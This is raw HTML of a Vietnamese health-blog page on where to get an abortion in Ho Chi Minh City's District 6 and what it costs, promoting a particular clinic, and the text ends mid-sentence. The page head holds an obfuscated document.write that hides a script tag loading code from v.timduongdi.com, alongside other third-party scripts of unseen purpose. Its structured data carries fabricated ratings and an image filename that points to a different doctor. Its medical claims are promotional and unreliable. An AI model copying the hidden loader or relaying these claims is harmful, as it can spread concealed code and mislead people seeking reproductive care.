

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6
body_size: 13765
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6"><head><meta charset="utf-8"/><title>Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</title><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai" name="description"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6" property="og:title"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai" property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg" property="og:image"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6" property="twitter:title"/><meta content="Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai" property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-y-te-la-gi-cung-nhu-pha-o-dau-an-toan-uy-tin" class="small-post-link">Phá thai y tế là gì cũng như Phá ở đâu an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-7-mau-tri-ngua-vung-kin-co-an-toan" class="small-post-link">Thuốc 7 Màu Trị Ngứa Vùng Kín Có An Toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-3-thang-het-bao-nhieu-tien-2021" class="small-post-link">Phá thai 3 tháng hết bao nhiêu tiền 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-loet-vung-kin-la-bi-gi-cach-chua-viem-loet-vung-kin-tai-nha-hieu-qua" class="small-post-link">Lở loét vùng kín là bị gì? Cách chữa viêm loét vùng kín Tại Nhà Hiệu Quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-lai" class="small-post-link">Uống thuốc tránh thai khẩn cấp sau bao lâu thì có kinh lại?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi" class="small-post-link">Bé bị chàm sữa mẹ kiêng ăn gì và nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trung-tam-tu-van-suc-khoe-sinh-san-ha-noi" class="small-post-link">Trung tâm tư vấn sức khỏe sinh sản Hà Nội</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi" class="small-post-link">Nấm móng chân có nguy hiểm không? Tác hại gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-trinh-nam-o-vi-tri-nao" class="small-post-link">Màng trinh nằm ở vị trí nào? Cách bao nhiêu cm và Cách kiểm tra</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-va-thuoc-tri" class="small-post-link">Kinh nguyệt ra cục thịt từng mảng Nguy Hiểm không và Thuốc trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-phu-khoa-tong-quat-het-bao-nhieu-tien" class="small-post-link">Chi phí khám phụ khoa tổng quát hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-ghe-nuoc-cung-nhu-nguyen-nhan-dau-hieu-va-cach-dieu-tri" class="small-post-link">Bệnh ghẻ nước cũng như Nguyên nhân, dấu hiệu và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-1-tuan-an-toan-tai-nha" class="small-post-link">10 Cách làm chậm kinh nguyệt 1 tuần an toàn tại nhà </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-noi-me-day-lien-tuc-co-nguy-hiem-khong" class="small-post-link">Bị nổi mề đay liên tục có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-online-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh online miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/200-206-to-hien-thanh-phong-kham-da-khoa-nam-viet" class="small-post-link">200-206 Tô Hiến Thành - Phòng khám đa khoa Nam Việt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-hieu-thu-thai-thanh-cong" class="small-post-link">Dấu hiệu thụ thai thành công sau 1 tuần, 2 tuần quan hệ </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-lam-cham-kinh-nham-di-du-lich-hieu-qua-va-an-toan" class="small-post-link">Cách làm chậm kinh nhằm đi du lịch hiệu quả và an toàn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-tri-noi-va-tri-ngoai" class="small-post-link">Hình ảnh bệnh trĩ nội và trĩ ngoại qua từng cấp độ 1 2 3</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat" class="small-post-link">Hình ảnh gai sinh dục ở nam giới và phụ nữ chi tiết nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dieu-chinh-kinh-nguyet-bang-thuoc-tranh-thai" class="small-post-link">Điều chỉnh kinh nguyệt bằng thuốc tránh thai như thế nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-cam-nhieu-la-dau-hieu-cua-benh-gi" class="small-post-link">Chảy máu cam nhiều là dấu hiệu của bệnh gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dia-chi-benh-vien-phu-san-ha-noi" class="small-post-link">Địa chỉ bệnh viện phụ sản Hà Nội </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-cap-tinh" class="small-post-link">Viêm bao quy đầu cấp tính? Dấu hiệu và Thuốc điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan" class="small-post-link">Thai lưu 6 tuần nên hút hay uống thuốc thì an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-keo-dai-bao-lau-la-binh-thuong" class="small-post-link">Kinh nguyệt kéo dài bao lâu là bình thường </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong" class="small-post-link">Uống thuốc cầm máu khi bị rong kinh có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dieu-tri-viem-da-mu-o-tre-so-sinh" class="small-post-link">Cách điều trị viêm da mủ ở trẻ sơ sinh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/quan-he-sau-6-ngay-uong-thuoc-tranh-thai-hang-ngay-co-duoc-khong" class="small-post-link">Quan hệ sau 6 ngày uống thuốc tránh thai hàng ngày có được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang" class="small-post-link">Hiện tượng kinh nguyệt ra nhiều lần trong tháng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vo-co-bau-chong-co-nen-di-dam-ma-khong" class="small-post-link">Vợ có bầu chồng có nên đi đám ma không? Bà bầu đi đám ma có sao không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-noi-hach-o-vung-kin-tai-nha" class="small-post-link">Cách chữa nổi hạch ở vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-vien-thu-2-vao-luc-nao" class="small-post-link">Uống thuốc phá thai viên thứ 2 vào lúc nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-va-cach-chua-tri" class="small-post-link">Bộ phận sinh dục bị nổi mẫn đỏ là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-tai-nha-don-gian-hieu-qua" class="small-post-link">10 Cách làm chậm kinh nguyệt tại nhà đơn giản hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-lau-o-nam-va-nu-gioi-qua-tung-giai-doan" class="small-post-link">Hình ảnh bệnh lậu ở Nam và Nữ giới qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-mau-den-ngay-cuoi-co-nguy-hiem-khong" class="small-post-link">Kinh nguyệt màu đen ngày cuối có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-ve-sinh-khi-bi-viem-bao-quy-dau" class="small-post-link">Cách vệ sinh khi bị viêm bao quy đầu </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-go-vap-uy-tin-nhat" class="small-post-link">10 Phòng khám phụ khoa Gò Vấp uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-6-thang-o-benh-vien-tu-du-chi-phi-bao-nhieu-tien" class="small-post-link">Phá thai 6 tháng ở bệnh viện Nam Việt chi phí bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-di-chuyen-cham-nen-an-gi" class="small-post-link">Tinh trùng di chuyển chậm nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-tranh-thai-o-tay-an-toan-hieu-qua" class="small-post-link">Cách đặt vòng tránh thai ở tay an toàn hiệu quả</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">17/8/2020</div><div class="text-block-10">Danh mục:</div><div class="text-block-10 w-dyn-bind-empty"></div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6&amp;description=Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6&amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p><strong><em>Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 </em></strong>là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai. Mỗi phương pháp có chi phí và điều kiện tiến hành khác nhau.</p><h2><strong>CÁC CÁCH PHÁ THAI AN TOÀN ĐƯỢC CẤP PHÉP</strong></h2><h3><strong><em>Phá thai bằng thuốc</em></strong></h3><p>Phá thai an toàn bằng thuốc chỉ được áp dụng cho thai dưới 7 tuần tuổi, thai đã vào tử cung và thai phụ có đủ điều kiện tình huống sức khỏe. Có 2 loại thuốc được cấp phép, bao gồm thuốc có tác dụng đình chỉ thai nghén và thuốc kích thích tử cung co bóp để đẩy thai nhi ra ngoài. So với các phương pháp khác, phá thai bằng thuốc cho hiệu quả cao, an toàn và ít gây sức ép tâm lý.</p><h3><strong><em>Hút thai chân không</em></strong></h3><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f311fefad68f20a0861c0cb_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6-3.jpg" alt=""/></div></figure><p>Đây là phương pháp phá thai ngoại khoa, được chỉ định thực hiện đối với thai ở dưới 3 tháng tuổi. Trước khi tiến hành hút thai, bác sĩ sẽ làm các xét nghiệm lâm sàng để xem sức khỏe của thai phụ có thể dùng được biện pháp này hoặc không. Nếu có thể tiến hành được, bác sĩ chuyên khoa sẽ tiến hành gây ra mê để đưa 1 ống nhựa y tế vào trong tử cung chị em mang thai, đầu còn lại được kết nối với dụng cụ bơm để bắt đầu lấy phôi thai ra ngoài một cách an toàn.</p><h3><strong><em>Nạo thai </em></strong></h3><p>Đây là một giải pháp đình chỉ thai ngoại khoa khá khó khăn, phải tiến hành nhiều tiểu phẫu để lấy phôi cũng như nhau thai ra ngoài tử cung. Cách thức này được chỉ định đối với thai 5 tháng tuổi trở xuống. Để thực hiện được biện pháp này, sản phụ là người không bị một số bệnh về tim mạch, gan, thận, bệnh phụ khoa,…<br/></p><h2><strong>PHÁ THAI Ở QUẬN 6 TẠI ĐÂU?</strong></h2><p>Một trong các địa chỉ để thăm khám và thực hiện thủ thuật phá thai an toàn tại quận 6 là Phòng khám đa khoa Hồ Chí Minh. Đây là phòng khám tối tân, đảm bảo các tiêu chuẩn về y tế. Phòng khám được trang bị cơ sở vật chất khang trang, hiện đại, sạch sẽ. Có đầy đủ các phòng chức năng như phòng chờ, phòng tiểu phẫu, phòng hồi sức,... được bố trí một cách khoa học.</p><p>Các ưu điểm nổi bật của phòng khám</p><h3><strong><em>Đội ngũ bác sĩ chuyên khoa lành nghề</em></strong></h3><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f311ffdda332087ecb1c942_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6-2.jpg" alt=""/></div></figure><p>Đội ngũ bác sĩ là một số bác sĩ hàng đầu, có trình độ chuyên môn và thâm niên công tác nhiều năm. Do đó, hầu hết các ca đình chỉ thai nghén đều diễn ra thuận lợi và thành công.</p><h3><strong><em>Trang thiết bị tối tân</em></strong></h3><p>Nhằm phục vụ hiệu quả nhất cho công tác khám, trị bệnh, Phòng khám luôn cập nhật máy móc đều đặn. Đây đều là một số sản phẩm nhập khẩu từ các quốc gia có nền y học phát triển, giúp chẩn đoán và điều trị hiệu quả.</p><h3><strong><em>Quy trình làm việc chuyên nghiệp, thời gian linh hoạt</em></strong></h3><p>Giờ làm việc của phòng khám là từ 8h-20h, ngoài ra bạn có khả năng đặt lịch hẹn ngoài giờ làm việc. Sẽ có nhân viên giúp bạn đặt lịch hẹn một 